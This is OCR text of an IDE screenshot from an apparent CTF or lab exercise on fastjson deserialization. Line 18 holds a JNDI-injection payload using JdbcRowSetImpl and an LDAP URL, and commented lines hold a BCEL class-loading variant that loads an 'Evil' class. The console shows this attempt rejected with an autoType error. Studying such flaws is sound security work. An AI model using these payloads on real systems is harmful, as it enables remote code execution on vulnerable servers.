 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - JSONUnser.java
fastjson src main java com example fastjson JSONUnser main JSONUnser
项目
项目
JSONUnser
test
user
resources
META-INF
beans.xml
test
target
classes
com
example
fastjson
Evil
JSONUnser
test
user
META-INF
generated-sources
.gitignore
fastjson.iml
mvnw
mvnw.cmd
pom.xml
外部库
JSONUnser.java pom.xml (fastjson) lang\ClassLoader.java util\ClassLoader.java JdbcRowSet.java HelloResource.java user.java
9 2 4
12 public class JSONUnser {
13 public static void main(String[] args) throws ClassNotFoundException, InstantiationException, IllegalAccessException, IOException {
14 // String s = "{\"param1\":\"aaa\",\"param2\":\"bbb\"}";
15 // JSONObject jsonObject = JSON.parseObject(s);
16 // System.out.println(jsonObject.getString("param1"));
17 // 利用jndi注入，有版本限制，需要出网
18 String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/XuHZesyP\",\"autoCommit\":\"fa
19 JSON.parse(s);
20
21
22 // String s = "{\"@type\":\"org.apache.tomacat\"\}"
23 //不出网
24 // ClassLoader classLoader = new ClassLoader();
25 // byte[] bytes = convert("C:\\Users\\MSCB\Desktop\\CTF\web\\fastjson\\fastjson\\target\\classes\\com\\example\\fastjson\\Evil.clas
26 // String code = Utility.encode(bytes,true);
27 // classLoader.loadClass("$$BCEL$$"+code).newInstance();
28 // JSON.parseObject(s);
29 }
30 // public static byte[] convert(String s) throws Exception{
31 // File file=new File(s);
32 //
33 //
Maven
数据库
通知
运行: JSONUnser
"C:\Program Files\Java\jdk1.8.0_65\jre\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.example.fastjson.JSONUnser.main(JSONUnser.java:19)
书签
结构
Version Control 查找 运行 TODO 问题 终端 服务 依赖 Profiler 构建
构建在 2秒138毫秒 中成功完成 (片刻 之前) 19:23 LF UTF-8 4 个空格